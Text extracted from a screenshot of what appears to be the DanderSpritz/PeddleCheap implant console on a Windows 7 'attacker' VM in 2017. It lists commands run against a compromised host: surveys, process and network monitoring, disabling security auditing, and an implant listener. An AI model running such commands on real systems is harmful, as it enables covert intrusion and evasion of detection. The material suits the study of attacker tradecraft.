 File Edit View VM Tabs Help Home Windows 7 attacker Windows ...
Recycle Bin
Mozilla
Firefox
File Options
Terminals PeddleCheap Server System Monitor
Console log: Terminal-screen_2017_05_25_01h26m44s.324.dsz
| 2017-05-24 19:48:53 | 1274 | C:\Windows\Temp
Command completed successfully
- [2017-05-25 01:35:01 z0.0.0.12] Commands currently running in the background:
| ID | Target | Full Command | Sent |
+-----+-----------+----------------------------------------------------------------------------------------------------------------------+-------+
| 145 | z0.0.0.12 | keepalive -delay 1m | 109 |
| 213 | z0.0.0.12 | script Connected/Connected.dss | 0 |
| 214 | z0.0.0.12 | python Connected/Connected.py -project Ops | 0 |
| 231 | z0.0.0.12 | python survey.py -args " -run " | 0 |
| 235 | z0.0.0.12 | background python monitorwrap.py -args "-g -t OPS_PROCESS_MONITOR_TAG -i 5 -s "processes -monitor " " | 0 |
| 236 | z0.0.0.12 | background log=monitor guiflag=monitor processes -monitor | 236 |
| 289 | z0.0.0.12 | stopaliasing dst=z0.0.0.12 audit -disable security | 152 |
| 300 | z0.0.0.12 | netconnections -monitor | 175 |
| 303 | z0.0.0.12 | arp -delay 10s -monitor | 169 |
Command completed successfully
Command completed successfully
Command completed successfully
Command completed successfully
[20:05:02] Backgrounded 'pc_listen -payload "Danderspritz" -run "memlib" -tcp "443 80 53 1509" ' Id: 140
WIN-OCGNJ951H57 PC PC PC PC PC Files
z0.0.0.12 z0.0.0.1 z0.0.0.1 z0.0.0.1 z0.0.0.1 z0.0.0.1
z0.0.0.12
1:35 AM
5/25/2017